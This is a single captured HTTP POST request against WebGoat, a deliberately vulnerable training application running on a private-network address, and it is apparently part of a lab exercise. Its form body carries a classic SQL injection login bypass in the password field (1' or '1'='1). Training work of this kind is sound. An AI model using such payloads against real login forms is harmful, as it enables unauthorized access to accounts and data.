 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=1 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 39
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
employee_id=101&password=1' or '1'='1&action=Login